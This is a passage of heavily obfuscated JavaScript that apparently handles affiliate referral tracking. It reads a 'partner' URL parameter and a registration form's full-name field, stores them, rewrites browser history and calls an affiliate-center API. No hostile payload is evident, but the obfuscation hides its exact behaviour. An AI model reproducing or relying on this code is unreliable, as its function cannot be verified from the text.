_0x4d27(_0x2c46a3-0x111,_0x36ffa7);}!0x0==!!_0x260f58&&(_0x3acbc7=_0x34c8d5()['get'+'Aff'+_0x243c6f(_0x12e88e._0xf584be,_0x12e88e._0x3d2dc4)+'ate'+'Cen'+'ter'+_0x1b0960(_0x12e88e._0x416f22,_0x12e88e._0x171901)](),_0x34c8d5()[_0x243c6f(_0x12e88e._0x531156,-0xb5)+'ckE'+_0x1b0960(0x282,_0x12e88e._0x3cf8a4)+_0x243c6f('*EAw',-_0x12e88e._0x4572e5)+'fil'+_0x243c6f(')6l#',-0xb8)+'eCe'+'nte'+_0x1b0960(0x241,_0x12e88e._0x3bd4fd)+'nk']()?_0x34c8d5()['che'+_0x243c6f('TYTs',-0xce)+_0x243c6f(_0x12e88e._0x550bee,0x60)+'tSt'+_0x1b0960(0x312,0x44d)+'ge']()?(_0x3ffc3e=_0x34c8d5()[_0x1b0960(_0x12e88e._0x13388a,_0x12e88e._0x506af0)+_0x1b0960(_0x12e88e._0x10a99e,0x212)+_0x243c6f(_0x12e88e._0x20d776,-0x11c)+'ate'+'Lin'+'k']())[_0x243c6f('TW0r',-_0x12e88e._0x59a6d4)+_0x1b0960(0x3d0,_0x12e88e._0x17ef0e)]&&window[_0x1b0960(_0x12e88e._0x1edf73,0x168)+'tor'+'y'][_0x243c6f('oVfe',-_0x12e88e._0xee0762)+_0x243c6f('k][m',0x37)+_0x243c6f('z4%v',-0x7c)+_0x243c6f(_0x12e88e._0x1ff811,-0x42)]('','',_0x3ffc3e):$(_0x1b0960(_0x12e88e._0x1e3e75,0x1b6)+'y')[_0x1b0960(_0x12e88e._0xa75b35,0x43e)+_0x1b0960(0x1b1,_0x12e88e._0x28da48)+'ss'](_0x243c6f(_0x12e88e._0x3ef460,-_0x12e88e._0x311404)+'ili'+'ate'+_0x243c6f(_0x12e88e._0x17f8a7,0xb2)+'ge')?(_0x3ffc3e=_0x34c8d5()['get'+_0x1b0960(0x30c,0x2a4)+'ili'+_0x1b0960(_0x12e88e._0x18ad3c,_0x12e88e._0x5be6b3)+_0x1b0960(0x41a,0x396)+'ter'+_0x1b0960(0x2e8,_0x12e88e._0x120c74)+'cif'+'icS'+_0x243c6f('TXrg',-0xf0)+'cto'+'r'](),$(_0x3ffc3e)[_0x1b0960(0x335,_0x12e88e._0x479e8b)]()&&(_0x3ffc3e=$(_0x3ffc3e)[_0x243c6f(_0x12e88e._0x721893,0xd9)]()[_0x1b0960(0x2fa,_0x12e88e._0x49b2c0)+'it']('\x22')[0x1],_0x168d6=(_0x3ffc3e=new URL(_0x3ffc3e))[_0x243c6f(_0x12e88e._0x20d776,_0x12e88e._0x27200a)+'rch'+_0x243c6f(_0x12e88e._0x3adba1,-0x111)+_0x243c6f('2y7(',-0x53)][_0x1b0960(_0x12e88e._0x13388a,0x138)](_0x243c6f('U3r5',-0x13c)+'tne'+_0x243c6f(_0x12e88e._0x3c7f4d,-_0x12e88e._0x3744ef)),_0x3ffc3e=(_0x3ffc3e=$('for'+_0x243c6f('[x$#',0x85)+'cti'+_0x1b0960(0x30a,_0x12e88e._0x17e29e)+_0x243c6f(_0x12e88e._0x5270ce,-0x102)+_0x1b0960(_0x12e88e._0x364a99,_0x12e88e._0x1e305b)+_0x1b0960(0x2c4,0x35b)+_0x243c6f(_0x12e88e._0xc82a1c,0x66)+_0x243c6f('0N)^',0x63)+'ate'+_0x243c6f('$yi7',-_0x12e88e._0x51fade)+'gis'+_0x243c6f('*EAw',-0x77)+_0x243c6f(_0x12e88e._0x358d39,-_0x12e88e._0xc2ba61)+'\x20in'+'put'+_0x243c6f(_0x12e88e._0x2ae6d6,0xc)+_0x1b0960(0x3af,_0x12e88e._0x5b796b)+_0x243c6f('t0I^',-0x12a)+_0x243c6f('TYTs',-0x154)+'ame'+'\x22]')[_0x1b0960(0x335,0x43b)]())['len'+_0x243c6f(_0x12e88e._0x4d6745,-0x92)]?_0x3ffc3e:'',_0x168d6&&(_0x3ffc3e={'partnerId':_0x168d6,'partnerFullName':_0x3ffc3e},_0x34c8d5()[_0x1b0960(_0x12e88e._0x4852ba,0x2a8)+_0x1b0960(0x2d1,0x227)+'mSt'+_0x1b0960(0x312,0x2d9)+_0x243c6f(_0x12e88e._0x57f28a,-0x6f)+_0x1b0960(0x2e2,0x324)](_0x3ffc3e)))):(_0x342905=$(_0x243c6f(_0x12e88e._0x5b8109,-_0x12e88e._0x44afc2)+_0x243c6f('0VQz',-_0x12e88e._0x381253)+'=\x22'+_0x3acbc7+'\x22]')[_0x243c6f(_0x12e88e._0x377274,_0x12e88e._0x448c87)+'r'](_0x243c6f('PE9a',-_0x12e88e._0x4a014c)+'f'),$[_0x243c6f('OfEK',0x94)+'x']({'url':_0x342905,'cache':!0x1,'success':function(_0x20dfa0){var _0x460835={_0x5977ef:0x165};function _0x3b98db(_0xeb6b24,_0x5ef355){return _0x4255(_0x5ef355- -0x1b3,_0xeb6b24);}function _0x4377b2(_0x5a472e,_0x3ef30f){return _0x4d27(_0x3ef30f- -_0x460835._0x5977ef,_0x5a472e);}var _0x2d48c8=_0x34c8d5()[_0x4377b2(0x9c,-0x29)+_0x3b98db(_0x2b2c4f._0x2cc98f,_0x2b2c4f._0x56640f)+'ili'+_0x3b98db(_0x2b2c4f._0x123912,_0x2b2c4f._0x4c464c)+'Cen'+'ter'+'Spe'+_0x4377b2(_0x2b2c4f._0x4f0232,0x1ab)+_0x3b98db(_0x2b2c4f._0x1e8a72,-_0x2b2c4f._0x442edb)+_0x3b98db(_0x2b2c4f._0x305dd1,_0x2b2c4f._0xd53407)+_0x3b98db(_0x2b2c4f._0x364419,-_0x2b2c4f._0x2e091f)+'r'](),_0x2d48c8=$(_0x20dfa0)[_0x4377b2(-0xc7,-0x78)+'d'](_0x2d48c8)[_0x4377b2(0x172,0xbf)]()[_0x3b98db(_0x2b2c4f._0x4d5398,_0x2b2c4f._0xe52ac)+'it']('\x22')[0x1],_0x2d48c8=(_0x2d48c8=new URL(_0x2d48c8))['sea'+_0x4377b2(-0x95,-0x99)+'Par'+_0x4377b2(0x14b,_0x2b2c4f._0x2b9df1)]['get']('par'+_0x3b98db(_0x2b2c4f._0x2885ed,0x4)+_0x3b98db(_0x2b2c4f._0x3ea70e,0xdb)),_0x20dfa0=(_0x20dfa0=$(_0x20dfa0)[_0x4377b2(-0x12b,-_0x2b2c4f._0x5d8acf)+'d'](_0x3b98db(_0x2b2c4f._0xd621e,-0x27)+_0x3b98db('AzJ8',-_0x2b2c4f._0x128a1d)+_0x3b98db(_0x2b2c4f._0x1cd62f,-_0x2b2c4f._0xe9e832)+_0x4377b2(0x22,0x94)+_0x4377b2(0x123,0x5e)+_0x4377b2(0x289,0x152)+_0x3b98db(_0x2b2c4f._0x4eea89,_0x2b2c4f._0xe2f5c7)+_0x3b98db('!gdo',-_0x2b2c4f._0x1b2140)+'ili'+'ate'+'/Re'+'gis'+_0x4377b2(0xc,_0x2b2c4f._0x3d5f45)+'/\x22]'+_0x4377b2(0xb2,-_0x2b2c4f._0x21b26d)+'put'+_0x3b98db('[x$#',0x1a)+_0x3b98db(_0x2b2c4f._0x145848,-_0x2b2c4f._0xd14183)+'\x22fu'+_0x3b98db('wIz9',_0x2b2c4f._0x4ae56d)+_0x3b98db('pkbt',_0x2b2c4f._0x572edb)+'\x22]')['val']())[_0x3b98db(_0x2b2c4f._0x45787b,-0x7e)+_0x4377b2(0x81,0x15a)]?_0x20dfa0:'';_0x2d48c8&&(_0x20dfa0={'partnerId':_0x2d48c8,'partnerFullName':_0x20dfa0},_0x34c8d5()['set'+_0x3b98db('qZj#',-0x31)+_0x4377b2(_0x2b2c4f._0x3d3b3e,0x13a)+_0x3b98db(_0x2b2c4f._0x3660fd,-0x47)+_0x3b98db(_0x2b2c4f._0x21f6ad,0x99)+_0x3b98db(_0x2b2c4f._0x145848,_0x2b2c4f._0x21fcaf)](_0x20dfa0));}})):(_0x34c8d5()[_0x243c6f('TYTs',0x100)+_0x243c6f(')6l#',0x36)+_0x243c6f('7lSU',0xb5)+_0x1b0960(_0x12e88e._0x5895b7,_0x12e88e._0x454e35)+_0x1b0960(0x312,0x31b)+'ge']()&&_0x34c8d5()[_0x243c6f(_0x12e88e._0x2aea41,-0x6b)+_0x1b0960(0x2db,_0x12e88e._0xe72e28)+_0x1b0960(_0x12e88e._0x110868,_0x12e88e._0x2c089f)+_0x1b0960(_0x12e88e._0x2ea30f,_0x12e88e._0x1ac561)+_0x243c6f('oVfe',-0x133)+'geJ'+_0x1b0960(0x2e2,_0x12e88e._0x448495)](),location[_0x243c6f('BHH5',_0x12e88e._0x32bc0d)+_0x243c6f(_0x12e88e._0x384fb4,-_0x12e88e._0x5db4ba)][_0x243c6f(_0x12e88e._0x4c58ec,_0x12e88e._0x44ae34)+'lud'+'es'](_0x1b0960(_0x12e88e._0x20a5d5,_0x12e88e._0x412b46)+_0x243c6f(_0x12e88e._0x6c76f3,-_0x12e88e._0x3ad05c)+_0x1b0960(0x2d2,_0x12e88e._0x1b5ceb))&&(_0x168d6=(_0x168d6=new URL(location[_0x243c6f(_0x12e88e._0x44966c,-_0x12e88e._0xc23705)+'f']))[_0x243c6f('g!@!',-_0x12e88e._0x458ec2)+_0x243c6f('TBAs',-_0x12e88e._0x5db4ba)+_0x1b0960(_0x12e88e._0x3d7618,_0x12e88e._0x162809)+_0x243c6f('e[&)',-_0x12e88e._0x18f252)][_0x1b0960(0x24d,_0x12e88e._0x139b37)](_0x1b0960(_0x12e88e._0x20a5d5,_0x12e88e._0x3c1031)+_0x1b0960(_0x12e88e._0x240f02,_0x12e88e._0x3358e0)+_0x1b0960(_0x12e88e._0x5eeb70,_0x12e88e._0x55948f)),_0x3acbc7=window[_0x243c6f(_0x12e88e._0xa73968,-0x87)+_0x243c6f(_0x12e88e._0x44966c,-0xc7)+'on'][_0x1b0960(_0x12e88e._0xab1059,_0x12e88e._0x4441ad)+_0x243c6f(_0x12e88e._0x1a4d76,-0x101)],_0x342905=_0x34c8d5()['rem'+_0x1b0960(0x2db,0x346)+_0x1b0960(_0x12e88e._0x858174,0x3b0)+'am'](_0x1b0960(_0x12e88e._0x20a5d5,0x1f6)+'tne'+_0x1b0960(_0x12e88e._0x5eeb70,_0x12e88e._0x3041a1),location[_0x243c6f(_0x12e88e._0x57f28a,-_0x12e88e._0x2854c2)+'f']),history['pus'+_0x1b0960(0x3d8,_0x12e88e._0x4a3cf5)+_0x243c6f('Gi&Q',-0x42)](null,null,_0x342905),$[_0x1b0960(0x351,0x3b9)+'x']({'method':_0x243c6f(_0x12e88e._0x2095d9,_0x12e88e._0x40d01e),'url':_0x3acbc7+(_0x243c6f(_0x12e88e._0x1e6959,-0xdd)+_0x1b0960(_0x12e88e._0x180d70,_0x12e88e._0x1f27af)+'n/A'+_0x1b0960(_0x12e88e._0x3bdb47,0x21f)+_0x1b0960(_0x12e88e._0x2ef8c9,0x41b)+_0x243c6f('e[&)',-_0x12e88e._0x231057)+_0x1b0960(_0x12e88e._0x4852ba,_0x12e88e._0x23a0a1)+'Acc'+_0x243c6f('BHH5',-_0x12e88e._0x57e462)+_0x243c6f('$yi7',-0x153)+'art'+_0x243c6f('GAWJ',-_0x12e88e._0x80b1c3)+_0x243c6f(_0x12e88e._0x404a2f,-_0x12e88e._0x38e195))+_0x168d6}))));}),$(document)[_0x757b32(0x606,0x704)+_0x757b32(0x683,0x73e)+'mpl'+_0x344eee('TYTs',0xf5)](function(){var _0x26b2e7={_0x637865:0x84,_0x2a660d:0x1b7,_0x3cdf02:0x8e,_0x988d89:0x84,_0x2746c9:0x139,_0x552fda:0x9d,_0x15cf57:'[x$#',_0x4833f6:0x205,_0x3ad218:0x84,_0x196f15:0xd5,_0x2e7051:0xe2,_0x230fb3:0xea,_0x1ef32e:0x45,_0x115d10:0xdc,_0x33a21f:0x1a2,_0x10023a:0x181,_0x115498:0x142,_0x4a0369:0x2a,_0x3247f2:'TW0r',_0x44e1eb:0xf7,_0x11c225:0x137,_0x1a2c1d:'l#0%',_0x131b1e:0x100,_0xc27de6:0x17f,_0x1d0897:0x10b,_0x51cf92:'u)%2',_0x205bb8:0x1c9},_0x103f80={_0x2f40a8:0x7e};function _0x89a845(_0x14610b,_0x5637fb){return _0x4d27(_0x14610b- -0x246,_0x5637fb);}var _0x1691bb;function _0x2d8f4d(_0x2f54cf,_0x13a65b){return _0x4255(_0x13a65b- -_0x103f80._0x2f40a8,_0x2f54cf);}_0x34c8d5()['che'+_0x89a845(-_0x26b2e7._0x637865,-0x8)+_0x89a845(-0xd5,-_0x26b2e7._0x2a660d)+_0x89a845(-_0x26b2e7._0x3cdf02,-0x1f)+_0x89a845(_0x26b2e7._0x988d89,-0x78)+_0x89a845(-0xd4,-_0x26b2e7._0x2746c9)+_0x89a845(-_0x26b2e7._0x552fda,-0xc8)+_0x89a845(-0x130,-0x22e)+_0x2d8f4d(_0x26b2e7._0x15cf57,_0x26b2e7._0x4833f6)+'nk']()&&(!_0x34c8d5()[_0x2d8f4d('$yi7',0xa1)+_0x89a845(-_0x26b2e7._0x3ad218,-0x161)+_0x89a845(-_0x26b2e7._0x196f15,-_0x26b2e7._0x2e7051)+_0x89a845(-_0x26b2e7._0x230fb3,-0xed)+_0x89a845(-_0x26b2e7._0x1ef32e,-_0x26b2e7._0x115d10)+'ge']()||(_0x1691bb=_0x34c8d5()['get'+'Aff'+_0x89a845(-_0x26b2e7._0x33a21f,-_0x26b2e7._0x10023a)+_0x89a845(-0x14d,-_0x26b2e7._0x115498)+'Lin'+'k']())[_0x89a845(-0xc3,_0x26b2e7._0x4a0369)+_0x2d8f4d(_0x26b2e7._0x3247f2,_0x26b2e7._0x44e1eb)]&&window[_0x89a845(-_0x26b2e7._0x11c225,-0x6c)+'tor'+'y'][_0x2d8f4d(_0x26b2e7._0x1a2c1d,_0x26b2e7._0x131b1e)+'lac'+_0x89a845(-_0x26b2e7._0xc27de6,-_0x26b2e7._0x1d0897)+_0x2d8f4d(_0x26b2e7._0x51cf92,_0x26b2e7._0x205bb8)]('','',_0x1691bb));});